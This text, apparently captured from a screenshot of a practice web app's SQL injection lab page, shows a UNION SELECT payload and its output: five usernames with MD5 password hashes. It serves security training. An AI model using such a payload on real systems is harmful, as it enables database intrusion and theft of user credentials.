 Vulnerability: SQL Injection
User ID: 1' UNION SELECT us Submit
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99